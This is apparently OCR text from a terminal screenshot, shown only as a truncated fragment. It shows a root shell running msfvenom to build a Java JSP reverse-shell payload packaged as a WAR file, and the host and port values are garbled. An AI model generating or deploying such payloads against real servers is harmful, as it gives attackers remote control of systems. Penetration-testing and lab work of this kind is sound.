 File Edit View Search Terminal Tabs Help
Terminal × Terminal × Termi
root@osboxes:~# msfvenom -p java/jsp_shell_reverse_tcp LHOST
=9999 -f war > anything.war
_